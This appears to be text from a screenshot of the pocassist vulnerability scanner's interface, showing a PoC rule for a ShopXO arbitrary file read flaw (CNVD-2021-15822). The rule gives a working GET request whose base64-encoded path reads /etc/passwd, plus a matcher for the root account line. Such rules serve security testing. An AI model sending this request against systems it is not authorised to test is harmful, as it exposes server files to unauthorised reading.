 pocassist
localhost:8888/ui/#/poc
poc详情
漏洞编号：
poc-10318
规则类型：
directory
是否启用：
漏洞描述：
ShopXO download 任意文件读取漏洞 ...
规则内容：
名称：
poc-yaml-shopxo-cnvd-2021-15822
规则类型：
rules
groups
参数 Payload：
多个参数请使用,分隔
添加变量
添加rules
Linux
rule
删除rules
请求方法 method：
GET
请求路径 path：
/public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q=
请求头 headers：
保存请求头
注意：填写完请求头后请点击该按钮，否则不会保存请求头！
请求体 body：
允许跳转 follow_redirects：
提取规则 search：
表达式 expression：
response.status == 200 && "root:[x*]:0:0:".bmatches(response.body)
测试url：
测试规则
上传yaml
下载yaml
保 存
取 消